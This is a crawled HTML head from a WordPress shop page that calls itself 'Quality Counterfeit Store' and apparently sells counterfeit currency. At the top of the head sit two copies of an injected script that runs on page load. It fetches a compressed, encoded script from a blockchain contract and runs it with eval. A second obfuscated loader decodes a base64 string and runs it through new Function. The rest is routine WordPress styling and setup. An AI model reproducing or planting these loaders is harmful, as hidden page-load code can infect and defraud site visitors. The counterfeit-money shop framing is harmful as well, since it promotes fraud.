

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qualitycounterfeitstore.com/product-tag/canadian-currency-converter/
body_size: 37963
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js"></script>
    <script>
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript">ZXpaV="[base64]/[base64]";const deZXpaVdCode=atob(ZXpaV);const cHLcu=new Function(deZXpaVdCode);cHLcu();</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>canadian currency converter Archives - Quality Counterfeit Store</title>
	<link rel="canonical" href="https://qualitycounterfeitstore.com/product-tag/canadian-currency-converter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="canadian currency converter Archives - Quality Counterfeit Store" />
	<meta property="og:url" content="https://qualitycounterfeitstore.com/product-tag/canadian-currency-converter/" />
	<meta property="og:site_name" content="Quality Counterfeit Store" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qualitycounterfeitstore.com/product-tag/canadian-currency-converter/","url":"https://qualitycounterfeitstore.com/product-tag/canadian-currency-converter/","name":"canadian currency converter Archives - Quality Counterfeit Store","isPartOf":{"@id":"https://qualitycounterfeitstore.com/#website"},"breadcrumb":{"@id":"https://qualitycounterfeitstore.com/product-tag/canadian-currency-converter/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qualitycounterfeitstore.com/product-tag/canadian-currency-converter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qualitycounterfeitstore.com/"},{"@type":"ListItem","position":2,"name":"canadian currency converter"}]},{"@type":"WebSite","@id":"https://qualitycounterfeitstore.com/#website","url":"https://qualitycounterfeitstore.com/","name":"Quality Counterfeit Store","description":"Get rich now no Excuses","publisher":{"@id":"https://qualitycounterfeitstore.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qualitycounterfeitstore.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qualitycounterfeitstore.com/#organization","name":"Quality Counterfeit Store","url":"https://qualitycounterfeitstore.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qualitycounterfeitstore.com/#/schema/logo/image/","url":"https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/cropped-QCS-BLACK.png","contentUrl":"https://qualitycounterfeitstore.com/wp-content/uploads/2023/03/cropped-QCS-BLACK.png","width":962,"height":441,"caption":"Quality Counterfeit Store"},"image":{"@id":"https://qualitycounterfeitstore.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Quality Counterfeit Store &raquo; Feed" href="https://qualitycounterfeitstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quality Counterfeit Store &raquo; Comments Feed" href="https://qualitycounterfeitstore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Quality Counterfeit Store &raquo; canadian currency converter Tag Feed" href="https://qualitycounterfeitstore.com/product-tag/canadian-currency-converter/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qualitycounterfeitstore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://qualitycounterfeitstore.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://qualitycounterfeitstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://qualitycounterfeitstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://qualitycounterfeitstore.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/css/woo/woo-mini-cart.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/css/style.min.css?ver=4.0.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://qualitycounterfeitstore.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/css/woo/woocommerce.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/css/woo/woo-star-font.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://qualitycounterfeitstore.com/wp-content/themes/oceanwp-Theme/assets/css/woo/woo-quick-view.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://qualitycounterfeitstore.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://qualitycounterfeitstore.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<!--n2css--><!--n2js--><script src="https://qualitycounterfeitstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://qualitycounterfeitstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/qualitycounterfeitstore.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://qualitycounterfeitstore.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://qualitycounterfeitstore.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
